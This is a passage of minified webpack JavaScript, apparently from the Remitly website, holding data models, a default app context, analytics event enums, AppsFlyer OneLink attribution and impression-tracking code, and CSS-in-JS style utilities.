t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const g=d;(0,l.setSerializer)(d,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,l.setDeserializer)(d,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("/"),2),o=n[0],r=n[1];if(o&&r)return new d(o,r)}return null}));const p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([l.property],t.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",p)],t.prototype,"speed",void 0),t}(c());const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const M=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const f=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(u)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(g)],t.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(h))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(m)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(M))],t.prototype,"restrictions",void 0),t}(c());var y={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return!1}},C=n(757647),D={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},N=new f,x={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new r.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:D},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[D],receivingCountries:[D],sendingCountriesByReceive:[D],packages:[N],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoSettings:{robotsContent:"noindex",pageType:"NONE"},clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:C.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:""}},v=(0,o.createContext)(x);function I(){return(0,o.useContext)(v)}},634958:(e,t,n)=>{n.d(t,{W:()=>i});var o=n(514041),r=n(475331);function i(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},351245:(e,t,n)=>{var o,r,i,a;n.d(t,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},757647:(e,t,n)=>{n.d(t,{FW:()=>r,gy:()=>o,xD:()=>a,zh:()=>i});var o;n(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(o||(o={}));var r=function(e){return e===o.ACTIVATED_SENDER},i=function(e){return e===o.REFERRAL},a=function(e){return e===o.UNRECOGNIZED}},242091:(e,t,n)=>{n.d(t,{P:()=>r,T:()=>o});var o,r=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?o.RECOGNIZED:e&&e.customerId?o.IDENTIFIED:o.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(o||(o={}))},794136:(e,t,n)=>{n.d(t,{$A:()=>y,A3:()=>f,CP:()=>g,E2:()=>o,KI:()=>M,RW:()=>h,Sr:()=>p,_F:()=>m,bd:()=>d,ef:()=>c});var o,r,i=n(585608),a=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},c=function(){function e(e,t,n,o){this.type=e,this.keys=t,this.overrides=n,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,n=this.getArgumentFromQueryParams(t),o=this.applyOverride(n),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,n,o=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return o&&null!==(n=e.get(o))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),s=function(e){function t(t){var n=e.call(this,o.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,i.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,n=e.referrer,o=this.getArgumentFromQueryParams(t),r=this.applyOrganic(o,n),i=this.applyDefault(r);return null!=i?i:""},t.prototype.getArgumentFromQueryParams=function(e){var t,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var n=t.match(this.regExpForSearchEngines),o=null!==n?"-".concat(n[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},t}(c),u=function(e){function t(t,n){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,n)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var n,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var i=Array.from(t.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(n=t.get(i))&&void 0!==n?n:void 0}return r},t}(c),d=function(e){function t(t){return e.call(this,o.AF_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),g=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),p=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),m=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),h=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),M=function(e){function t(t){return e.call(this,o.WEB_DEID,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),f=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,i.C6)(t,e),t}(c),y=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,n=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(n)},e.generateUrl=function(e,t,n){var o,r;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=n?n:[]),!1),c=new URLSearchParams(this.smartScriptDefaultParams),s=this.getURLParametersKV((0,a.z)(t.requestUrl));try{for(var u=(0,i.Ju)(l),d=u.next();!d.done;d=u.next()){var g=d.value;this.processParams(s,g,c,t.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var p=c.toString();return e+(p?"?".concat(p):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var t,n;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=o.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",n.model),t.searchParams.append("af_ch_os_version",n.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,n,o){var r=t.getParameterValue(new l(e,o));r.length>0&&n.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new s,new u,new c(o.AF_SUB1,[r.AFSUB1]),new c(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new c(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new c(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new c(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new c(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new c(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new c(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},606072:(e,t,n)=>{n.d(t,{$Y:()=>b,AM:()=>g,Bq:()=>T,DI:()=>S,Dk:()=>d,Ev:()=>_,HD:()=>w,HT:()=>R,Hm:()=>E,IQ:()=>P,Lc:()=>f,Lr:()=>U,NP:()=>j,P3:()=>F,Uh:()=>L,WZ:()=>A,X0:()=>O,YU:()=>m,cJ:()=>y,eV:()=>M,fi:()=>D,le:()=>k,pL:()=>v,sB:()=>B,tV:()=>a,vO:()=>p,z4:()=>I,zQ:()=>z,zm:()=>C});var o,r,i,a,l=n(585608),c=n(480938),s=n(489243),u=n(294362),d={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},g={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},p={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},h=function(e,t,n){void 0===n&&(n="all");var o={},r={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[t];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[n].forEach((function(t){o[e?"".concat(e).concat(t):t.toLowerCase()]=r})),o},M=function(e,t){return void 0===t&&(t="all"),h("padding",e,t)},f=function(e,t){return void 0===t&&(t="all"),h("margin",e,t)},y=function(e,t){return void 0===t&&(t="all"),h("",e,t)},C=function(e,t){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:t})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var D=((o={})[a.xsOnly]={maxWidth:c.fd-1},o[a.smUp]={minWidth:c.fd},o[a.smDown]={maxWidth:c.l2g-1},o[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},o[a.mdUp]={minWidth:c.l2g},o[a.mdDown]={maxWidth:c.j7$-1},o[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},o[a.lgUp]={minWidth:c.j7$},o[a.lgDown]={maxWidth:c.ncn-1},o[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},o[a.xlDown]={maxWidth:c.ncn-1},o[a.xlUp]={minWidth:c.ncn},o[a.xxlDown]={maxWidth:c.tED-1},o[a.xxlUp]={minWidth:c.tED},o),N=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return u.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1)).$nest||{}},x=function(e){return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return N.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1))}},v=((r={})[a.xsOnly]=x(D.xsOnly),r[a.smUp]=x(D.smUp),r[a.smDown]=x(D.smDown),r[a.smOnly]=x(D.smOnly),r[a.mdUp]=x(D.mdUp),r[a.mdDown]=x(D.mdDown),r[a.mdOnly]=x(D.mdOnly),r[a.lgUp]=x(D.lgUp),r[a.lgDown]=x(D.lgDown),r[a.lgOnly]=x(D.lgOnly),r[a.xlDown]=x(D.xlUp),r[a.xlUp]=x(D.xlUp),r[a.xxlDown]=x(D.xxlDown),r[a.xxlUp]=x(D.xxlUp),r),I=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),b={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},E={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},A={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},L={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},T={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},S=function(e){return T[e]},w={center:{marginLeft:"auto",marginRight:"auto"}},k={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},O={unstyled:{paddingLeft:0,listStyle:"none"}},j={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},z=((0,l.Cl)((0,l.Cl)({},v.mdDown((0,l.Cl)({},j.hide))),v.lgUp((0,l.Cl)({},j.block))),(0,l.Cl)((0,l.Cl)({},v.mdDown((0,l.Cl)({},j.block))),v.lgUp((0,l.Cl)({},j.hide))),(0,l.Cl)((0,l.Cl)({},v.mdDown((0,l.Cl)({},j.hide))),v.lgUp((0,l.Cl)({},j.flex))),(0,l.Cl)((0,l.Cl)({},v.mdDown((0,l.Cl)({},j.flex))),v.lgUp((0,l.Cl)({},j.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),_={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},U={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},screenReaderText:{position:"absolute",width:1,height:1,padding:0,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:0},rounded:{borderRadius:c.Vqo}},B={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},R={default:(0,l.Cl)((0,l.Cl)({},M("md","vertical")),M("mdLg","horizontal"))},F={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},U.rounded),T.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},z.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},T.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},z.noUnderline)}})},P={stickyHeader:10,underwater:-10,modal:99}},141586:(e,t,n)=>{n.d(t,{Cw:()=>s,SV:()=>o,bu:()=>i,g4:()=>l,kH:()=>c});var o,r=n(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],a=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],l=function(e){return i.filter((function(t){return t===e})).length>0},c=function(e){return a.filter((function(t){return t===e})).length>0};function s(e){return l(e)?o.DARK:o.LIGHT}},977367:(e,t,n)=>{n.d(t,{$Y:()=>D,AM:()=>x,Hm:()=>N,IQ:()=>I,Lc:()=>m,Lr:()=>f,Mi:()=>y,TA:()=>C,YK:()=>h,cs:()=>v,eV:()=>p,le:()=>M});var o=n(585608),r=n(480938),i=n(489243),a=n(606072),l='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',c='"Noto Sans", '.concat(l),s='"GreycliffCF", '.concat(c),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},i=u[t];return d[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(i,"px !important"):i})),r},p=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),g("padding",e,t,n)},m=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),g("margin",e,t,n)},h=function(e){return u[e]},M={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},f={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:l},notoSansFont:{fontFamily:c},greycliffCFFont:{fontFamily:s}},C={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},D={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.